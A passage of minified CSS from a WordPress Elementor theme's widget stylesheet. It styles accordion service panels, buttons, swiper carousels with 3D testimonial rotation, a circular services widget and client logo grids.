.wgl-accordion_icon:before,.wgl-accordion.icon-custom .wgl-accordion_header.active .wgl-accordion_icon:before{transform:rotate(-90deg)}.wgl-accordion-services{display:flex;flex-wrap:wrap;flex-direction:row;margin:0 -10px}.wgl-accordion-services .service__item{display:flex;position:relative;z-index:1;margin-bottom:15px;transition:.5s}.wgl-accordion-services .service__item.active .service__content{opacity:1;visibility:visible;transition:.5s;transition-delay:.3s}.wgl-accordion-services .service__item:not(.active) .service__thumbnail{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.wgl-accordion-services .service__thumbnail{position:absolute;z-index:1;left:10px;top:0;width:calc(100% - 15px);height:100%;border-top-left-radius:inherit;border-bottom-left-radius:inherit;transition:.3s;background-color:var(--transmax-header-font-color)}.wgl-accordion-services .content__title{color:var(--transmax-header-font-color)}.wgl-accordion-services .service__content{display:flex;flex-direction:column;justify-content:flex-end;position:relative;z-index:1;left:-5px;width:100%;border-top-right-radius:inherit;border-bottom-right-radius:inherit;opacity:0;visibility:hidden;transform:translateX(100%);transition:.2s}.wgl-accordion-services .content__media{line-height:1;color:var(--transmax-primary-color)}.wgl-accordion-services .content__media svg{width:1em;height:1em;display:block}.wgl-accordion-services .content__button{align-self:baseline;color:#fff;background-color:var(--transmax-secondary-color)}.wgl-accordion-services .content__button:hover{color:#fff;background-color:var(--transmax-primary-color)}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item{width:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item.active{margin-right:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active),.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active),.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active),.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active){margin-right:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active) .service__content{opacity:1;visibility:visible}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item{width:25%}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item.active{margin-right:25%}@media only screen and (min-width:1201px){.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active),.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(4):not(.active)+.service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active),.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active)+.service__item:nth-child(9):not(.active){margin-right:25%}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(4):not(.active)+.service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active)+.service__item:nth-child(9):not(.active) .service__content{opacity:1;visibility:visible}}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{width:20%}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item.active{margin-right:20%}@media only screen and (min-width:1301px){.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active)+.service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(9):not(.active)+.service__item:nth-child(10):not(.active)+.service__item:nth-child(11):not(.active)+.service__item:nth-child(12):not(.active){margin-right:20%}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active)+.service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(9):not(.active)+.service__item:nth-child(10):not(.active)+.service__item:nth-child(11):not(.active)+.service__item:nth-child(12):not(.active) .service__content{opacity:1;visibility:visible}}@media only screen and (min-width:1201px) and (max-width:1300px){.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{width:25%}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item.active{margin-right:25%}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(4):not(.active)+.service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active)+.service__item:nth-child(9):not(.active){margin-right:25%}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active)+.service__item:nth-child(3):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(4):not(.active)+.service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active)+.service__item:nth-child(9):not(.active) .service__content{opacity:1;visibility:visible}}@media only screen and (min-width:993px) and (max-width:1200px){.elementor-widget-wgl-accordion-service.grid-col-3 .service__item,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{width:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item.active,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item.active{margin-right:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active),.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active),.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active),.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active),.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active){margin-right:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(3):not(.active)+.service__item:nth-child(4):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(5):not(.active)+.service__item:nth-child(6):not(.active) .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(7):not(.active)+.service__item:nth-child(8):not(.active) .service__content{opacity:1;visibility:visible}}@media only screen and (max-width:992px){.elementor-widget-wgl-accordion-service.grid-col-2 .service__item,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{width:100%;margin-right:0 !important}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__content{opacity:1;visibility:visible;transform:translateX(0)}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__thumbnail{position:relative;min-height:inherit;height:auto}}@media only screen and (max-width:767px){.elementor-widget-wgl-accordion-service.grid-col-2 .service__item,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{flex-direction:column}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__content{position:static;width:100%}}.button-wrapper{font-size:0}.wgl-button{display:inline-block;position:relative;z-index:1;border-radius:0;line-height:1.1;font-weight:700;color:#fff;font-size:14px;background-color:var(--transmax-primary-color)}.wgl-button:hover,.wgl-button:focus,.wgl-button:active{color:#fff;background-color:var(--transmax-secondary-color)}.wgl-button .button-content-wrapper{display:flex;position:relative;z-index:2}.wgl-button .elementor-icon{fill:currentColor;font-size:inherit;transition:inherit}.wgl-button .elementor-icon svg{fill:currentColor;transition:unset}.wgl-button .align-icon-left .icon-wrapper{margin-right:7px}.wgl-button .align-icon-right{flex-direction:row-reverse}.wgl-button .align-icon-right .icon-wrapper{margin-left:7px}.wgl-button .icon-wrapper:empty{display:none}.wgl-button.btn-size-xl{padding:23px 42px 22px}.wgl-button.btn-size-lg{padding:21px 37px 20px}.wgl-button.btn-size-md{padding:19px 35px 17px;font-size:13px}.wgl-button.btn-size-sm{padding:17px 31px 15px;font-size:13px}.elementor-widget-wgl-button.ajustify .wgl-button{width:100%}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletleft{text-align:left}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletleft .wgl-button{width:auto}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletright{text-align:right}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletright .wgl-button{width:auto}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletcenter{text-align:center}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletcenter .wgl-button{width:auto}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-button.a-tabletjustify .wgl-button{width:100%}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobileleft{text-align:left}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobileleft .wgl-button{width:auto}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobileright{text-align:right}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobileright .wgl-button{width:auto}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobilecenter{text-align:center}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobilecenter .wgl-button{width:auto}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-button.a-mobilejustify .wgl-button{width:100%}.wgl-carousel_wrapper{position:relative}.wgl-carousel_wrapper .elementor-swiper-button,.wgl-carousel_wrapper .motion-arrow{--wgl-swiper-button-diameter:55px;display:block;position:absolute;z-index:100;top:unset;bottom:40px;margin:unset;width:var(--wgl-swiper-button-diameter);height:var(--wgl-swiper-button-diameter);padding:0;font-size:0;font-weight:300;letter-spacing:unset;border:unset;text-align:center;text-indent:unset;background-color:unset;box-shadow:unset;cursor:pointer;transition:all .4s,transform .15s;border-radius:50%;background:#f5f5f5;color:var(--transmax-button-bg-color-hover)}.wgl-carousel_wrapper .elementor-swiper-button:not(.swiper-button-disabled):hover,.wgl-carousel_wrapper .motion-arrow:not(.swiper-button-disabled):hover{background:var(--transmax-button-bg-color-hover);color:#fff}.wgl-carousel_wrapper .elementor-swiper-button:after,.wgl-carousel_wrapper .motion-arrow:after{content:"\f113";font-family:"Flaticon";display:inline-block;vertical-align:middle;font-size:26px}@media(max-width:768px){.wgl-carousel_wrapper .elementor-swiper-button,.wgl-carousel_wrapper .motion-arrow{--wgl-swiper-button-diameter:35px}.wgl-carousel_wrapper .elementor-swiper-button:after,.wgl-carousel_wrapper .motion-arrow:after{font-size:18px}.wgl-carousel_wrapper .elementor-swiper-button.elementor-swiper-button-prev,.wgl-carousel_wrapper .motion-arrow.elementor-swiper-button-prev{right:85px}}.wgl-carousel_wrapper .elementor-swiper-button-prev,.wgl-carousel_wrapper .motion-prev{right:105px;left:unset;transform:scaleX(-1)}.wgl-carousel_wrapper .motion-next,.wgl-carousel_wrapper .elementor-swiper-button-next{right:40px;left:unset;transform:unset}.wgl-carousel_wrapper .transmax_carousel_list{overflow:hidden}.wgl-carousel_wrapper.navigation-posiiton-nearby{--wgl-swiper-buttons-distance:0}.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other{--wgl-swiper-buttons-distance:-12px}.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .elementor-swiper-button,.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .motion-arrow{top:calc(50% - var(--wgl-swiper-button-diameter) / 2);left:calc(60% + 50% - var(--wgl-swiper-button-diameter) - var(--wgl-swiper-buttons-distance) / 2)}.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .elementor-swiper-button.elementor-swiper-button-prev,.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .motion-arrow.elementor-swiper-button-prev{top:calc(50% + var(--wgl-swiper-button-diameter) / 2 + var(--wgl-swiper-buttons-distance))}.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .elementor-swiper-button:after,.wgl-carousel_wrapper.navigation-posiiton-nearby.navigation-view-under_each_other .motion-arrow:after{left:0;right:0}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-arrow{top:auto;bottom:0}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button-prev,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-prev{right:calc(var(--wgl-swiper-buttons-distance) + var(--wgl-swiper-button-diameter));left:auto}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button-prev:before,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-prev:before{right:0}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button-prev:after,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-prev:after{left:auto;right:6px}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button-next,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-next{left:auto;right:0}.wgl-carousel_wrapper.navigation-posiiton-nearby .elementor-swiper-button-next:after,.wgl-carousel_wrapper.navigation-posiiton-nearby .motion-next:after{left:6px;right:auto}.wgl-carousel_wrapper .wgl-carousel_inner_wrapper{overflow:hidden}div.swiper-pagination .swiper-pagination-bullet button{display:none}body .wgl-carousel.swiper-container:not(.swiper-container-initialized) .swiper-wrapper,body .wgl-carousel.swiper:not(.swiper-initialized) .swiper-wrapper{gap:unset;overflow:unset}body .wgl-carousel .swiper-pagination-bullet{width:auto;height:auto;border-radius:0;background:initial;opacity:1}body .wgl-carousel.swiper-container-horizontal>.swiper-pagination-bullets{bottom:0;width:max-content}body .wgl-carousel .swiper-pagination{position:relative;z-index:2;width:max-content;margin:30px 0 0;padding:0 15px;line-height:0;font-size:0;min-height:50px;max-width:100%;bottom:unset;left:unset}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet{display:inline-block;margin:0;padding:5px;font-size:0;line-height:0;list-style:none;opacity:1;cursor:pointer;transition:.4s}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet button{display:inline-block;position:relative;z-index:1;font-size:0;line-height:0;padding:0;margin:0;border:0;vertical-align:bottom;transition:inherit}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet button:focus{outline:0}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:not(.swiper-pagination-bullet-active) button{background-color:#d5d5d5;opacity:1}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:hover button,body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:focus button,body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:active button{background-color:var(--transmax-button-bg-color-hover)}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:first-child{margin-left:0}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:last-child{margin-right:0}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:only-child{display:none}body .wgl-carousel .swiper-pagination .swiper-pagination-bullet:hover button,body .wgl-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active button{opacity:1}body .wgl-carousel.pagination_circle .swiper-pagination li{padding:5px 6px;margin:0}body .wgl-carousel.pagination_circle .swiper-pagination li button{width:8px;height:8px;border-radius:50%}body .wgl-carousel.pagination_circle_border .swiper-pagination li{margin:0;padding:0}body .wgl-carousel.pagination_circle_border .swiper-pagination li button{border-radius:50%;width:25px;height:25px;border-width:1px;border-style:solid;border-color:transparent;background:transparent;opacity:1}body .wgl-carousel.pagination_circle_border .swiper-pagination li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:4px;height:4px;margin-top:-2px;margin-left:-2px;border-radius:50%}body .wgl-carousel.pagination_square_border .swiper-pagination li{margin:0;padding:0}body .wgl-carousel.pagination_square_border .swiper-pagination li button{width:31px;height:31px;border-width:2px;border-style:solid;border-color:transparent;border-radius:unset;background:transparent}body .wgl-carousel.pagination_square_border .swiper-pagination li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:6px;height:6px;margin-top:-3px;margin-left:-3px;border-radius:unset}body .wgl-carousel.pagination_line .swiper-pagination{min-height:unset;padding:0 10px;max-width:-moz-fit-content;max-width:fit-content;margin-left:auto;margin-right:auto}body .wgl-carousel.pagination_line .swiper-pagination:after{content:"";position:absolute;left:0;right:0;bottom:7px;height:1px;background-color:rgba(var(--transmax-primary-rgb),0.6)}body .wgl-carousel.pagination_line .swiper-pagination li{margin:0;padding:0}body .wgl-carousel.pagination_line .swiper-pagination li button{width:44px;height:15px;background:transparent;opacity:1}body .wgl-carousel.pagination_line .swiper-pagination li button:before{content:"";position:absolute;left:0;right:0;bottom:8px;margin-left:auto;margin-right:auto;height:1px;width:100%;transform:translateY(1px) scale3D(0.6,0,1);transition:all .4s ease-in-out;display:block}body .wgl-carousel.pagination_line .swiper-pagination li.swiper-pagination-bullet-active button:before{transform:translateY(1px) scale3D(1,3,1)}body .wgl-carousel.pagination_square .swiper-pagination li button{width:8px;height:8px;border-radius:unset}body .wgl-carousel.pagination_line_circle .swiper-pagination li{margin:0;padding:10px 5px}body .wgl-carousel.pagination_line_circle .swiper-pagination li button{width:6px;height:6px;border-radius:6px}body .wgl-carousel.pagination_line_circle .swiper-pagination li.swiper-pagination-bullet-active button{width:25px}.wgl-carousel.animation-style-3d.animation-direction-vertical{height:600px;perspective:1000px}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap{height:100%;transform:translateZ(-288px);transform-style:preserve-3d;transition:transform 1s}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper{display:flex;flex-direction:column;justify-content:center;position:absolute;height:100%;margin:auto 15px !important;left:0;top:0;bottom:0;opacity:0;transition:transform .7s,opacity 1s;pointer-events:none}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper .testimonial__item{pointer-events:auto;cursor:pointer}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper .testimonial__item:after{content:"";position:absolute;right:-4px;top:0;bottom:0;margin:auto;width:7px;height:93px;max-height:60%;border-radius:7px;z-index:1}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper.active{opacity:.6}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper.current{opacity:1}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper.current .testimonial__item{cursor:default}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(1){transform:rotateX(0) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(2){transform:rotateX(40deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(3){transform:rotateX(80deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(4){transform:rotateX(120deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(5){transform:rotateX(160deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(6){transform:rotateX(200deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(7){transform:rotateX(240deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(8){transform:rotateX(280deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper:nth-child(9){transform:rotateX(320deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-vertical .wgl-carousel_wrap .testimonials__wrapper>div{background-color:#fff}.wgl-carousel.animation-style-3d.animation-direction-vertical .motion-prev{transform-origin:100%;transform:rotate(90deg)}.wgl-carousel.animation-style-3d.animation-direction-vertical .motion-next{transform-origin:0 0;transform:rotate(90deg)}.wgl-carousel.animation-style-3d.animation-direction-horizontal{height:600px;perspective:1000px}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap{height:100%;transform:translateZ(-288px);transform-style:preserve-3d;transition:transform 1s}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper{display:flex;flex-direction:column;justify-content:center;position:absolute;height:-moz-fit-content;height:fit-content;width:700px;max-width:100%;margin:auto !important;left:0;right:0;top:0;bottom:0;opacity:0;transition:transform .7s,opacity 1s;pointer-events:none}@media(min-width:600px){.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper{max-width:75%}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper.active{opacity:.6}}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper.current{opacity:1}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper.current .testimonial__item{cursor:default}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(1){transform:rotateY(0) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(2){transform:rotateY(40deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(3){transform:rotateY(80deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(4){transform:rotateY(120deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(5){transform:rotateY(160deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(6){transform:rotateY(200deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(7){transform:rotateY(240deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(8){transform:rotateY(280deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper:nth-child(9){transform:rotateY(320deg) translateZ(288px)}.wgl-carousel.animation-style-3d.animation-direction-horizontal .wgl-carousel_wrap .testimonials__wrapper>div{background-color:#fff}body[data-elementor-device-mode=mobile] .wgl-carousel.animation-style-3d.animation-direction-vertical .motion-arrow{display:none}.wgl-circuit-service{position:relative;z-index:1;height:0;padding-top:100%}.wgl-circuit-service:before{content:"";position:absolute;z-index:-1;left:10%;top:10%;width:80%;height:80%;border-radius:50%;border:1px solid #dee1ed}.wgl-circuit-service .wgl-services_icon-wrap{position:absolute;z-index:1;left:41%;top:41%;width:18%;height:18%;font-size:40px;border-radius:50%;box-shadow:0 6px 13px rgba(145,145,145,0.2);cursor:pointer;transition:.4s;display:flex;justify-content:center;align-items:center;background-color:#fff}.wgl-circuit-service .wgl-services_icon-wrap .services_icon{transform:translate(-50%,-50%);left:50%;top:50%;position:absolute;z-index:1;transition:.6s;line-height:1}.wgl-circuit-service .wgl-services_content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;padding:25% 29%;display:flex;flex-direction:column;text-align:center;justify-content:center;opacity:0;visibility:hidden;transition:.6s}.wgl-circuit-service .wgl-services_icon{color:var(--transmax-primary-color)}.wgl-circuit-service .wgl-services_item.active .wgl-services_icon{color:#fff}.wgl-circuit-service .wgl-services_item.active .wgl-services_icon-wrap{background-color:var(--transmax-primary-color)}.wgl-circuit-service .wgl-services_item.active .wgl-services_icon-wrap+.wgl-services_content-wrap{opacity:1;visibility:visible}.wgl-circuit-service .wgl-services_title{margin-bottom:10px;font-size:24px;line-height:1.4;font-weight:600;color:var(--transmax-header-font-color)}.wgl-circuit-service .wgl-services_text{font-size:14px;color:var(--transmax-content-color)}.wgl-circuit-service.tablet_resp .services_descr{display:none}.wgl-circuit-service.tablet_resp .services_title{margin-bottom:0;font-size:22px}.wgl-circuit-service.tablet_resp .services_icon{font-size:75%}.wgl-circuit-service.mobile_resp .services_title{margin-bottom:0;font-size:18px;line-height:26px}.wgl-circuit-service.mobile_resp .services_subtitle{font-size:13px}.wgl-circuit-service.mobile_resp .services_icon{font-size:55%}.wgl-circuit-service.mobile_resp .services_descr{display:none}.wgl-clients{display:flex;flex-wrap:wrap}.wgl-clients .wgl-carousel_wrapper{width:100%;overflow:visible}.wgl-clients .clients_image{float:left;display:flex;align-items:inherit;transition:.4s}.wgl-clients .clients_image .image_wrapper{display:flex;position:relative;z-index:1;align-items:center;height:max-content}.wgl-clients .clients_image .image_wrapper,.wgl-clients .clients_image .image_wrapper>img{border-radius:inherit}.wgl-clients .clients_image.swiper-slide{display:flex}.wgl-clients .hover_image{display:none;position:absolute;z-index:1;top:0;left:0;visibility:hidden}.wgl-clients.items-1>.clients_image{width:100%}.wgl-clients.items-1>.clients_image:nth-child(2),.wgl-clients.items-1>.clients_image:nth-child(n+3){clear:left}.wgl-clients.items-2>.clients_image{width:50%}.wgl-clients.items-2>.clients_image:nth-child(3),.wgl-clients.items-2>.clients_image:nth-child(2n+5){clear:left}.wgl-clients.items-3>.clients_image{width:33.33333%}.wgl-clients.items-3>.clients_image:nth-child(4),.wgl-clients.items-3>.clients_image:nth-child(3n+7){clear:left}.wgl-clients.items-4>.clients_image{width:25%}.wgl-clients.items-4>.clients_image:nth-child(5),.wgl-clients.items-4>.clients_image:nth-child(4n+9){clear:left}.wgl-clients.items-5>.clients_image{width:20%}.wgl-clients.items-5>.clients_image:nth-child(6),.wgl-clients.items-5>.clients_image:nth-child(5n+11){clear:left}.wgl-clients.items-6>.clients_image{width:16.66666%}.wgl-clients.items-6>.clients_image:nth-child(7),.wgl-clients.items-6>.clients_image:nth-child(6n+13){clear:left}.wgl-clients.items-7>.clients_image{width:14.2857%}.wgl-clients.items-7>.clients_image:nth-child(8),.wgl-clients.items-7>.clients_image:nth-child(7n+15){clear:left}.wgl-clients img{transition:.3s}.wgl-clients.anim-zoom .clients_image img{transform:scale(0.95)}.wgl-clients.anim-zoom .clients_image:hover img{transform:scale(1)}.wgl-clients.anim-opacity .clients_image 